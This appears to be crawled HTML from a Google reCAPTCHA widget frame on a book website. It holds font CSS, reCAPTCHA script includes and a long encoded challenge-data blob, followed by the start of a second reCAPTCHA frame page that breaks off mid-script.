  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HulWeyjMGw02Y7BXydCwcw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HulWeyjMGw02Y7BXydCwcw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HulWeyjMGw02Y7BXydCwcw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4tzV8ODRV/CnMKoJk1ZM8OfNHLDrcODXSLCh8KLw6HDlcOzOMKxLMKLdnV4FBDDh8K1NiPCusKBw6/[base64]/[base64]/[base64]/[base64]/DgsKKwqAkYFUDw507woMNe8OYLcOJwrTCjQTCkWvCo8K7VCpXX8KxwqTCqMOCwqDDq8KVDiwUSjrDlSfDncKXXX8FbcKxd8O3w5zDmsOeE8Kkw7YHXcKSwr1LH8Ozw6fDhyVow4/DvsKiZ8Ohw7EOwqRkw5nCuMOPV8KdwrIYworDmcO+MnzDsX1zw5zCuMOxYBHCtxDCnsKsfMOzLC7DiMKgeMOfESc4woI8P8KDc1UVwokLRT8AwqUmwp5xEsK5M8O/w6txamDDm3HCkztEwpnDh8Kkwr94ScKUworDpCfDiQfCq1R+JMKNw5fCriXCicOrdMKFY8KUw78Rwo1jBjt8HF3DjsONTA/Dv8OZwqLCv8ODBmYST8KYw5chwrLCgBkEfzF7wowCw7s2OU15XsOGw5N1dW/[base64]/ClFBLasKrBMKzwprDr0fDkMO4fsKbwoLDk8OmImoCwqHCglHCryTDsFU+VsKkaihoYMKIwoTDuMKcSBvClijDmXfCjsKmwqcpwo8aZsKBw5HDosOwwqguwpNoBMOTK2towrUPdkPCh8O4asO/wp3Ctk8NECTCjg7DsMKyw6/[base64]/elgvw4lHABLDqylWwqsEIcKWw4fDlW7CuMOVw5JHwpHCn8KSZsKpSmDCisOXw7PDi8OCQ8O4w4XCs8KbwoEHwoIwwp1/[base64]/Dv8OwBMOnwrHDh2IeH3vDhR3DmVPDkzQSJG3CqMOowpo5w7LDjsKNfinChzN1DkrDpcOPwoTCtxzDlMOjMzHDjsOCHHZvw5tsw5XCosKhZx3DscOZFzZdRsKeEVDCgx/[base64]/KRLDjsKtEiBYMcKDw4/DkMKZwqzCpAjCvMKdInvCpcO/[base64]/w4TDlWrCvAhDwqnDsWhEw5NjK34ew7XCm8O2Am3DtcKcN8K9bMK3a8OYw4jCp0HDvsKxL8OLM2TDiyDCicOkw7/[base64]/Du8KCaBXCk3bDqTLDmw5Uw6A4w47CqxRKwp/ClUNONQ7DvwpSFRbDrzUAwr3DqsO3NcKOw5XCm8KdGsKKDsK3w6J1w7VuwonCvh7Cp1YawrLCv1QZwpjCuXXCn8OKH8Kgb3dyRsK4GH1bwrLCsMObwr5tS8KKBVzCrCbCjWvCgsKSPTB+S8Okw6XCtAvCnsOVwo/DlTxGSE/Dk8Ocw4/CqMKsw4fDoikbwoLDrcOLw7B+w7Mzwp0NC317w53Do8KPBgbCqMO8QjXDrVnCkcOrOWZFwr8owqxiw7Jiw4XDuwYkw50AccOHw643wpjCjQRwSMOgwr3Dp8OCHsOvcTlVdHQBbi/CkMK/Q8O0GMO/w4QvdcOlKsO0eMKmFMKMwoTCjCDDgR9qGAbCrcOHfDHDg8OOwofCgsOcAQ/DgcOqanN3cGrDiGxpwqnCm8KuRsOGeMO5w7/[base64]/DjFfDghQsw6JVUMKpwqrDgUNhQsKHwq5ME8OWwrxCw7XDlMKuBibDi8KOXUHDig5Lw6MvYMOGS8O3O8KowoISw7DCkT5bw6kfw6siwoEFwqxOA8K8ERtwwqpkw7ZcN3XClcOPw4nDnBVcw55iRsOWw6/DvcKVQjtfw7bCimDDkzvDhsO8ODsuwpzDsDM8wrjDthwKcWTDi8O3wrwxwoTCi8ORwronwqsbGsKKw5PClVbCqcORwp/CusOrwpV1w4kqIxLDgzFJwoVmw4tDNwjCvwA8G8KxZDo2cWHDk8OWwrPCmGTDqcOTw60KMsKSDsKawq8Gw7XDjMKkbcKKw6UNwpI1w5Zba1vDoC9cwq0iw5c9wp/DrcOiCcOAw4LDkxIBwrI1Q8OnQlPCggljw40IDB9Bw77CrGxyX8KWacOSIMOzDsKKSVPCqQTDhMKaHMKNBDLCr2nDgsKWFsO9w5t1X8KBdsOKw7LCksOFwrhNS8OPwq3DowzCkMOHwpfDisOOGEI5LyzDlVTCpQomDsOONjDDtcKzw58qMhstw4HCosKGVx/CllEMw6PCtAJmdcOvUMOewpAXwpBxTlUnwoHCu3DDmsKEBnBVTzEcLE/CmsO/ERrChDHCm2sHQMOWw7fCucKpGjQ/[base64]/[base64]/w5nDgXLCpMOCBTJ5w7EDwpjDqMOFworCtcOYw61DwozDj8Oew6/DncKiw6jDriHCliNVJSxgwqPCgsOJwq4vZGBPeQTDpX5HK8KCwoQ6woXDpMObw5nDo8OGwr0Gw4EjU8Ogwqk7wpRDZ8Obw4/Cj1PCkMKBw47Cs8KFTcKDWMOMw4h0HsO0BMOqQlHClMKgw4nDjzDClMKywqVKwqbCu8Kww5vCqFpSw7DCnsKcLMKFXsK1KsKFP8OAw54PwqrDnsOBw4/ChsOfw5/[base64]/wojDtMK5wrXCkHjCjcObw4LCssOqwqxkw5RHNsKKw43DpcKjIsK8LcKvwonCmcOwOnTDuznCrXjDo8ONw6dVWVxMD8K0wqQTA8OBw6/[base64]/DrnIdBcKLwr9CTlYCYHnCocO8N1fDjMOlwqRwesK5wpzDvMKOVcKRMMOMwozDpcK6w4nDjAVsw6LDisK2RMK8QMO2ccK0JH7ClGrDtcOtFsOPQRkCwp9EwrnCoEbDuFARAcK+J1vCnnQvwpotSWTDlj7Dr3/Dn3nDusOgw7jDnMKtwqDCqT3Cl13Dr8OXwqVweMKqw4EZw4XCsmthwp5OGRjDp17DocOSw7ZyLzzCrzTChsK3QVDDtW80MhkIw5keA8KAw6zDvcOiQMKfQhhaQ1tjwpR/wqXCnsOtewVPc8Klwrgbw7NGHUlUIC7DqsKLcFAZdCHCncOywp3CgwjDu8O7TENOBzzCqMOZcRbCo8OUw6PDkgjDpCkuecKNw4d0w4rCuhQmwqzDol1uK8Oiw6p/w7oZw5B8DcKEcsKOHcKzfsK0wr0mwoUOw4EoecOAI8KiKMOow4PDkcKEwprDuhB7w4jDnGAwJcOAVsKgZcKgSsOBDC9/dcOow5PDqcOBwp7CkcOdQS9IbsKgbmJ3wpzDjsKqwrPCrsKJK8O+Twl5cCgULn4YWcKdVsKHwovDgcKTwpgRwo/DqsOSw5t6Q8ODYcOLVsO9w7kjw4/[base64]/[base64]/[base64]/w5/DiBfDmg9Ew7YuRHTCh8Osw7HDtcKVwq4NRBxfw7lgwprDi8ORw64Bw7BgwpLCnRsdw4Biwo4Cw6kQwpNLwqbCqMKYIETCh3VYwrZ6VwM6woTCgsKSJcK3ND/DtcKPY8K5wovDmsOUH8K1w4rCjMOdwo9ow4FIdsKuw5MPwrgkA0Z0fVhIKcKrb0LDvMOgV8OhasKfw64rw59ySycfXsORw4jDsx4EKsKqw7fCrMKGwo/DlTk+wpvDhk1Rwo4aw5hUw5LDn8OywrwLV8KvbV4pCx/[base64]/CvsOYOw7DqlLDlMKLw6MHwr7Drg9cwoHDrcOpZ8KiRn1LT3UPw7tiUcKhwobDkT9/EMKKwrotw755GCzCiFlhemMnB2vCpGB5Yz7Dhh3DsUcfwp3DizEiw7PCucOQDl5TwpjDv8Kww7FCwrRGw7p8CMKnwqHCqzXCmXTComdhwrPDukjDssKIw4M6wqZoRMKSw7TCtMOmwptxw6U/[base64]/[base64]/DrsOfBXfDscObbcODMEIOw4vDuMKsPw3Dp8KpfX/CimcZwrcWwqxPwqdZwos1wrN8blLDllvDncOnIA8tOBjCmsK2wrw3MlXCrMOmZCHCjjbDh8KICMK2JsKmLMKZw7IOwofDt2jCkDzDjhZlw57CtcKhTyxSw4ZWSsO2SMKIw55VAMOgG3hRBEcYwpYgOS7CoQnChsOHWkzDgcO/wrLDisKqCzkuwoDCuMOUw5/CmWLCpFQsbG1PAsKAWsOxCcOEVMKKwrYnwqfCqcOfJMK3eiDCgmgawo4ID8KRworDuMOOwocMwoYGB1rCnW3CsSvDoGjCuixOwoEqEBYvLFVHw4gZdsOSwozCrmHDp8OuKE7CnTTCgS/CsFdwTmI/[base64]/CqsKewqtOA3HCjcKJw54WJzLDvsOAw7HCnMODw5xjw79vCkzDjSfCghfCqMOfw7rCrAFedsKQw4jDg05iaRnCgyc2w6daVcOZA0V5UFrDl2xdw6FLwr/DqCjDqwIOwo5ic3HCsmHDk8OhwpZ/NmbDtsKyw7bCosOHwoBme8O0JmzDtMOcIV1+w5cyeyFAfcOHNMKmE0zDhBQWBU/CingTwpJqEEzDo8OXK8OQworDhWDCqsOvw53CvcKuZxg1wrjChcKxwqR+wpwsBsKOJsOuYsOgw4hvwqnDoC3ChMOiAB/CtGvCqsKxPzDDtMOWb8O1w7/CnMOowoAOwqBrYWvDisOEOyYywpHClwjClX/Dg1s3Li5Mwq3CplY6K2nDlVTDhsO4WxtHw4J9PjEhT8KtXcOHBXHCpVnDssOww6ALw51FbU52wrsPw5zCiVjCkVgdBMOvNH45woR/YcKGOMOow6fCrTNtwrNOwpnCikbCi2fCtsOvNX/[base64]/[base64]/Dh8KOw43Cu8Ojc8OjcTHCl8KYwrjCpcOIw4Rkwo/ChyksRUlvw7rDg8K6BCkBEcK7w5h9dwPCgMOKCVzCiB1LwrMTwoliwo0LKFFuw6rDqMK8EAzDvRNvwozCsghQX8KQw6TCn8Kww4Jnw5xrXMOZIC/[base64]/[base64]/DpMK7LsKNSwtRw47DtwTDnMKabUZoQ8Oiw7PClAM0wpfDq8OPw5xYw77CmgBUP8KIYsKdMVfDjMKSe0tiwoIHIsO0D1zDvEp1wr8ewrk2wopDXwLCtGnChl7DsTjDsF3Dh8OlIQxZUzUTwovDsFo0w57DmsOzw7AQwp/[base64]/w5p4JcKvwpV2RMO2NhpaZlYWU8Kkw7vCqyESecKmwo9+TMOXAMKDwr3Dnnoww7HCkcKcwox2w5AbWsOpwozCtiLCuMK6wr7DvMOrWsKgcCjDogXCnCXDiMKFwpHCtsOww4dKwr47w7LDqX7Cn8O+wrXDmkPDosK6FU4XwrEuw6lIf8KMwr43XMKaw7nDhzHDlFjDjTg/[base64]/DunrCm8KfeMKIw7DCnsOGwp/DoxEWwpJjw47CmMO+PcObwqjCiTlvO1FqFcK8w6dxHQwmwqEGccKvw7zDo8OQNwXCjsKdXMKNAMOHIxRzwqvCh8KvKX/Cg8OdBHrCsMKEOcKawqYqSRHCpMKdw5XCjsOkd8Osw4QEw6EkXQ0mZFVtw4jDuMOrU2QePMKww5/CsMOUwoxdw5/DonJlHsKmw7xscgLCssKZwqbDoHXDg17DiMKjw5pWQzdow4w+w4PDpcK5w41LwpDCknw/wovDncOYHl5mwphMw6gGw7IuwooHEcOCw5tMYGgeO0bCrkkcGVInwpPDklp5Ex/CnyjDpcK7LsODY3HDnEtfNMKrwrPCjHU+w63CkCPCnsOGUsKaPiN+BMOXwrlIw7QfWsKrbcKsC3XDucKBYDIMwq/CmWQNPcOYw6/CnsOAw47Dq8KZw4JUw4Y3w6RQw6I2w4fCl1RGwoBeHiHDrMO1WsO1wrtFw7DCshZGw6dNw4nDs13DlRzCq8KfwrN8EcOnNMKzHBfCpsK6aMKvw6NFw6jCtjdOwpgDDknDphNmw6AqOBRhd0fCv8KTwqHDuMO7XApAwrrCimI/[base64]/Dn3d2wqphbcKwdMOGfDpCwrd7JcKTN2o+wpt5wqbCmMKlQMO9fgbCpSrCkF/DsUnDkMOCw7fDkcOAwrF+RsOvIypubVATQjbCq0XCmwXCjlbDmVBaGMKePMOOwrLCmTvDiH/[base64]/WMOqNgwFw4pOwopqBcOOwoXDggomw5YmK1/[base64]/[base64]/Cp8ODwo5fwp8KT1bCrsOJJiQywqzDsMOMbi4sAcKYNG7ChVYxwrcgLsO/w541wpNROGRPBTc8w4o1dMKIw4/DqCQJbTbCgsO5TUXCvcOiw4xOJiRWEkrDi3fCqcKVwp7CkMKhJMOOw6g5w4vClMKNIcO7YMOOAmsqw5dbIsKDwpJsw5zDjHfCvsKEfcKzwp3ChkDDlEDCvMKbOXEWwrdYaHnCsm7ChA3ClMK5DzV1wo7DoUPClsOKw7rDnsK1NisVbMKdwpTCnQfDpMKwMEF6w58Ywp/DvXbDqkJHIcOkw7vCisOnJEnDscKmWSvDicO1SSvCiMOXGnLCpUtpb8K/H8ObwoTCi8KCwoDCv2bDpMKBwp9/f8O1wq9awqfCiGHDtT/CnsKhFwLDpx/[base64]/[base64]/Dg8KhVcO1wojCkH1Owo03QCDDhsOSA8O/D8KxOcKVw4HDh3wJw7/CqMKvwpV0wozCoGLDu8KxasOgwrh7wq/CkxvCm1xdahDCm8OUw71OTknCu2bDi8KsTEbDty83Py3Dgy/DmMONwoBjQT11UMO3w4PCmFZdwq/[base64]/ccKaEA01PsKYdUhbbQE9w4siw4rDmA7DgHrDiMONPTzDiyzCl8OsKMKrwr3CqMOXw5BRw7DCon3Dt3k1YjoEw7PDgkPDkcOBw6jDrcKRSMO/wqQYfhsRw4cwJW1iIgBQJ8OQMSnDu8K0SFMxw5E5wojDi8OMX8OhZGPCrmhJwqkHcXvCijpABcOIwrHCk1rDi0gmUsO5WlV5wo3DjT9ew7duUsK0wqHCj8OwBsKHw4LCmXLDlGBYw6FOwpHDisOFwqhlH8Oew6/DjMKLwpBoKMKtTMO6D0bCmBHCiMKfw7JLGsOPYsKzwrB0G8Kkw5nDl0Fqw4LCiynDrxYwLA1twpYTOcK0w5XDsnTDtMO7w5XDnjRfI8OnfsOgNHTDkBHCljIMAjvDr1hTMMO/[base64]/[base64]/CpMK4w57DqHnCrXfClzFtDsOzQMKGLBDDk8Olw7Rvw74IfC/CtgLCkcKrwpDCjMKKwqXCpsK3w6vCnnjDpDQBDQvCgDNlw6fCl8O1Sk1qFBJZw6/[base64]/CjMKcHcOVwr5Cwo/[base64]/Cq8KBAErCjTt5wrLDnMKGwpfCnMKEwrc/woAewqLDosKVw6HDqsKFHsKbfBXDucKiIsKgeUTDn8K1MF/Ck8OvQkzCsMKqZ8OBNcOWw48Cw5Ynw6BJwqfDh2rCv8ODEsOvw5bDgDTCnx0iAlbChAQLX0vDiADCgXDCrzvDs8K3w4lVwoXCkMOgwpVxw74DWyk2wpArScOVZsOXZMKFwos8wrYbw5zCjDnDksKGdsKxw4jCi8OVw4VeZHHDrA/CqcOyw6XDt2NFNSwEw5ItBsK9w6M6YcO6w7YXwptXasKAKCVJw4/[base64]/DksKlw6UUK04jHcK3w73CgMOGw4rDpsOZwpXCuE4pWsOgw7lYw6fDqsKrM2FjwqTDr2wFfMKQw57CtsOCOMOVw7UqN8O9VcKtdEV2w6YiDMOYw7TDvxfCpMOkXhgLcRo5w7LCnQ0TwoPCqkJqdsKSwpZTasOgw4XDkV/DtcOawqjDt1d/ESjDs8K0FF7DlmNCKz7DpcOGwqLCnMOJwr3CuW7CmsOeEkLCpcK7wrBJw7PDhlk0wpgEGMO4I8K5wpDCvcKqdGA+w73DggsRQGJ/YcK5w59NasOrw7fChlXDogZzaMO9KRjCvMOEwpPDqMKywqzDoEZYcBktRHgjIcKjw7pzR2bDnsK8DMKDfRTCjQnDr2XDlMKjw6jCpDTCqMK8wpfChMK9TMOrN8K3PQvCh0gFQcKAw57DlsKMwpfDqMKvw59Nw7ppw7PDisKnY8KXwp/[base64]/RcOSSsKVXcK6w5Z2SMOMwq3Cq8KsaBfCmD84wojCk0x9wq1bw5PDu8K7w6w0D8ORwp/[base64]/CoMOPFsKew5PCi1sOwovCgMO9w4zCgsK2wqPCoVQ9HcOdG1V3w5DCgMKxwqfDocOmwrzDs8ONwrkzw55YZ8KZw5bChT0hdnx/w48UIMKcwrHDkcK2w7RMw6DCrcOgPsKTwoDCj8OFYUDDqMK+w7wiw5Y+w6haWn5Lw7RXCyx1IsK4dWjDqVkhN2ULw4rDmMOgcsOgQsOFw6ACw4Bhw63CvcKawrTCt8KKMVDDs03DkChNeQnChMOMwp0CZQ95w5LCgmJ/[base64]/DgcK/[base64]/DuFtUJkR3XMKsw7RbNUnDp07CnipIH0ogZRXDhcOywqjCsXLCkjcxNiNzwqF/[base64]/PcK4w5R1wqfCnww/McOYwrAHWSTDqsO+w7fDmsKlw6RHw6/[base64]/Dt1/[base64]/DiwnCrSxLBcK/H2rDszZAw6N1w41bwq3Ds0I5woRGw6/DpsKuw5hjwqnDr8KzNhVTIcOsVcOPBcOKwrXCok/DvQrDjzs1wp3DtkzDlmE4YMKtw7jCl8KLw6HCtcOVw6jDr8OpVMKdwqfDqWrDoijDlsOlT8KhEcKrKEpJwqXDl2fDgsO/OsOFasKxEysXQsOwAMODJgvDjyZ4RcKqw5fDvcOrwq7CgU5fw5Anw4x8w79Bwp/[base64]/CtyZ7aMONw4R4M8OmeFYow5bDjio3V8OxccONwr3DhcOqMcKpwqDDpnjCrMKCKjQBbjkbWnLDvxzDqcKaMsK+KMOObkDDn2EEbC9rAMOAwqkUw4zDv1UtOG46DMOZw78eHEFhEg45w5cLwq0lcSdpSMKewphVwr9uHF5EKwsDMAXDrsOlPVlQwrrDtcKLdMOcNnXCnB/CvSJBFAbDkMKqZMK/aMKOwovDs0jDgAZfw4jCqgnCncKHw7AJV8Oowqx/wqsWw6LCs8Ohw5/CkMOcE8OsbgNUAcOSJ1gDOsKJwqHDs2/Ct8Orw7vDjcOYKjbDqxZpXMK8Ez/ClMK4DsOTHyDDp8O4S8KFN8KmwpHCvzVcw7puw4TDrcO2wo1WaQXDh8OCw5cLFBpUw4Z0V8OMeA7DrcONHFklw6XCqFBWFsKbdC3DucOHw5HDkyPDqEjCosOTw7jCpm4FTMOrF0rCszfDrcKUw55nwq7Dh8ObwrYBHXDDmQUswqEbSsOcamxpYsK1wqJfesOywr/[base64]/wpRBw6/[base64]/BgDDk8Kee3ZAw6ZhT2dKw5QWVi14N8KDw4nCgCQfVsOEUcO1fMKAw5B3w7HDgVF+w5nDisOkZcKYQcK4IcOSwokPRxzCgmzChcK1eMOFNQvDt2QGCgdWwrogwrfDlsKUw4NTWMOUwrpfw7HCnwRhw5TDoW7Dk8OVGQ1pwoxUL0pkw5zCjG/Dk8KvK8KzWCM1WMOvwqLCkS7DmsKERsKpwpbCu07Dhl4/MMKCHHXCr8KIwroWwqLDjkTDpHEnw5RXcQLDisKwHMOfw4HDmCd+WDA8b8KleMKSAknCt8OlWcKDw6J5dcK/wpNPQMKHwqU1elLCvsKlw5HCs8Oww7EvUh15woTDiEoyZn3CpisZwpV0wrXCuHpmwo8YPSR8w5Nqwo/[base64]/w4kTw6xGK8KVwqwlKsKSw6wGw7bCjMOMWMK8w6DDssOrfMK8IMKrT8OpHSXClgjDgn5lwqHCvxVyF3HCm8OkB8OBw6hrwp0wd8ORwqHDmMKeSQvCvG1Zw4rDqXPDvgovwox4w6TCl00KcwRow4PDvBhUwrbDusKMw6QgwoUdw6bCucK+QhAfNVXDg21TBcOADMODME/[base64]/Do0EGIXjCm8KRw4lRw4sRw4PCkMKrwrvDucKTTcKMQAJ6w59Nwq84wqE1w5kewo3DjDvCuU7CjsOfw69XMUJ4wofCjsK/b8O+Znw4w6wtPwdUaMOAbyoWRcOJE8OHw47DjsKqeWHCjsK+TCNbXFp4wq/[base64]/CpBkDIHXCk8KIQMKlEMOrwpdECMKuez/CqUgPwrTCtG7DiRtrwocLwrgTLCYkKB3DsTHDiMO0EsOFezfDnMKawo9LKz5aw5/[base64]/ClVLCssKmLXDCsFDCpjZQwrPDiErClMOlworCiSVdaMK+VMOtw59PUcO2w5szVcOVwqfCngQ7TAclGmnDjBBBwo4xOloMakQiwowgw6jDsDVResOZTELCkjrCqATCtMK/QcKCwrlZeQ1Zwp8FRw4wbsOeCGVww4/CtjZBwpIwUcKRDXAeNcOHwqbCkMO6wovCncOgM8OWw40AYcKdwozDoMODw4XCgnRUaUfDt1sqw4LCtn/[base64]/CsWzDn8OZUsKBUAPDm1XDvsKoecOocUsFw6IkYcOrwpsBEsOLNzw7w5rCiMOPwrRGwqc6dmjDkV06wofCmsKbwq7CpsKow7YFQjLCusKeMXMLwpLDrsKLBzQNEsOGwojCpU7Dg8OZeEcHwrbCt8KRO8OwElXCgcOfw5LDhcKxw7DDlWd8w70lWRVdwptMUUc/JHPDjcOzK2vDtWnCoEjDlMOmP0jCmMKmbjbCmXfCjkRHBMOvwpLCqCrDnXo/[base64]/Du8K2HwbDssOFw7vDl8Kfw7czfC8Rw5wGF8O0MMOjB1vCn8KLwqbCsMK1HMO2w6YXG8KYw57CvcKKw7MzEMKsUcOEYAvDvMKUwqQewrJ4wo/CmnPDicOKw7HCjVXDjMKpwo7Cp8KEZ8ODEk1cwqvDnhZ9asOXwonDhsKGw7PCt8KEVsKww4TDpcK8CMOHwovDrsK5w6LDkHMZNRcrw5rCpzzCk2Iow7MELxZewqkYSsOgwrEuwqrDvsKfJsK/Jl9HQ1/Cr8OTCStEVMKMwowsK8Odw4PDlCkgUcKiZMOIwrzDsEXDgMORw4g7WMOgw57Dv1Jewq7CtMOPwpNrHzxrSMOcbyTDiFIHwpYmw7bDpADCqgXCpsKMw5IBwr/DknDCkcKPw73CliHDicK7UcOsw6klYW/[base64]/CkMOewrAywpDChMOowp3DtDzDllA6cW3CrQglKcKjTcOFw7E0TsKKRMOHREE5w5XCgMOmfD/CkMKIwrIDcm7Dn8OMw4Z7wq0LA8OOJcKwLRHDjXE/LsKPw4fDoT9ZUsOGMsO/[base64]/[base64]/[base64]/Dvk7Dq8KNwph0w6wSN8KTccK5PsO8PHk9wosmDMKiwovDknXDmD4zw4DCqsKTasOXw70bGMKTViZVwr9/[base64]/JyzDtwrCh8Omw5DDhWXDl8KyVMOew5zCqGE1GTXDqnIKwojDmsK/ScO4EcKvBMK4w4HDk1vCgcKDworDtcOqYnR0w6XDnsO/[base64]/CpjnClgHDlH7DhBnDgEZCw53CvjPDmMO+w5XCmgTCvcOhSiRfwqRXw6EpwpHDiMOfUjR3wrAcwq5/LcK/dcO2fcOpc0o0SsOqKznDkMKKRsK6NkJHw47DuMKsw6DDtcOmRGMYw7M6DTbDom7DpsOTKsKUwqDDhDbDkcOQwrFIw79TwoBxwqAMw4zCtAtnw68/RRkrwqHDh8Khw43Cu8KOwrjDs8Klw4M/aUchVcOUw41KaEFCRWdQClzDjMO3wq1CKMKLw5gbUcK2YRfCuzrDvcKLwoHDmVcZw6fCugFGEsK6w5bDkWwgGMOBWi3DtcKOw6vCt8K5NMKJdMO6woPCizzDiiNENhzDssO6I8KpwrLCqmLDqsKiw6hqw4PCmWrCjnbClMO/LMObw6YRQMOqw4DDh8Ocw49dw7fDgmjCqBlOaiQLOVIxRcOzT1PCjQzDqMOvwrbCn8Otw71yw5PCsAJawpZcwqXCnsKFahAKK8KjZcOuc8OdwqTDjMOlw6bCkk7Ckg56P8OEAMKkcMKnE8O0w7LDp1g6wo3CoGVKwp4ww5Akw57DvsK/[base64]/DlsKNw4/CknTChsK2wpXCpl3DrcOgeMOIwo/[base64]/Ck8O5w5ghRxzDsFbCkQXCt8Ogw5DDrzrCvDbDs8OxwqUmw5Fcwro9wpLCg8KtwrPDpD9Vw6xWa3LDhMKLwptrWSIce2M6a2HDvMKCCRcCQSpOe8KOdMKMUMK+WS/DscOrCw3CkMKEPsKew4PDoSlREiE+wpYhYcObwrbCkBtIJ8KIUCjDu8OkwqJzw7MWNsO3NxXDnzbCpCcKw4kkw43CtcKow6fDhnQTCHJIcsO0RcO/[base64]/fiFkworDuGnCtXZsw7IlLMO0w64nwoZVWsOJwpHDhS3Ch0B+wp/[base64]/CgkJGw7jCjcOpfCBNBxfDqxPCuE8McQoFw4diwoQ1TcO0w4DCkMKlcFQZwp5vXRLCpMOXwrI3wpIiwoXChHbClcK0BUPCqjlyU8OGSijDvgQNScKiw7lSEHA4WMOxw5N6IcKGZcOVLXhQJk/CpsOdRcO/dGvCgcOzMw/Cty/CkzcOw67Ds2sjaMOiwqXDiTodHBEzw6jDi8OWdAUUGcOoEcK0w67CgW/DosOLK8OLw7F1w6LChcKlw5/DmnTDmlzDksOiw5nCk2fDplnCtMO0wp8Ow4RLw7AQXQN0w5fCm8Oowo0Ww6/Dh8ORecOJwqoRG8OKw6RUJ27CoCBkw7dZwow6w5Rhw4jCvMKscR7CiU3DuU7CiR/[base64]/[base64]/wpHDl8KiJcOTwpDCvMKQQsKjC03CkhnCuykjEcKbw7TDocOcw48Nw5oCBcKSw5h7GAzDmCZubsOKHcK1YRRWw4JNX8OwesKWwo7CtcK2wpJoLB/CjsOwwr7CpDvDvC/DlcOzFsKfw7nDsjrDjUXDtzfDhE4zw6gMEcOOwqHCn8O4w65nw5/[base64]/[base64]/Djw/[base64]/aUDDoMKTwo3DuiR+cXMywpcQOsKcAMKDAR/CisOFw4jDscOzQsObFFkqOXNBwpXCkwk2w7nDj2fDjGs9wonCtMOIw5HDjmjDh8KbWxI7M8OvwrvDigBIwr/Cp8O/wozDtcKQMTHCiEN9Kz5JZwzDgSvClGjDiwcnwqsSwrjDm8OjWl4Cw4jDnsKLw7Y4XGfDhMK4T8OcWMO9BsKxwpNQIHgWw6Zhw7zDgGTDnMKJccKLw6bDrMKNw5/DlQhcZF93w5MM\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221Iy2siMIbfdXmLe9PD0WUfU7+97GGXxmuWKtn+5uw8s\\u003d\x22,1,0,null,1,1768695530285,0,0,[244,80,186,219,156],null,[244],\x22RC-OeEsrynt83fFHw\x22,null,null,null,null,null,\x220dAFcWeA4GI8_4XJEfhqwnrwMKKP5wU-KYkAt3QrTtW2Xxtmg2QG7tEbZ4mAuD5foMAIQHdIJP8SvthQ0BStHe2NvSqg3LXhUpng\x22,1768778330195]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VDxlFe12O3b-yHOheDlu8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var 